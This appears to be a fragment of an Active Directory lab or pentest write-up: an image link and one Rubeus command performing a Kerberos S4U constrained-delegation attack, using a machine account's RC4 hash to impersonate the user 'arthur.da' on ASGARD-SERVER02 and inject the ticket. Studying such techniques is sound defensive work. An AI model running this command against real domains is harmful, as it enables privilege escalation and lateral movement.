 Rubeus.exe s4u /user:ASGARD-SERVER01$ /rc4:5ffecaaedb763ea283d47ac8becf88f9 /impersonateuser:arthur.da /msdsspn:eventlog/ASGARD-SERVER02.asgard.local /altservice:http /ptt
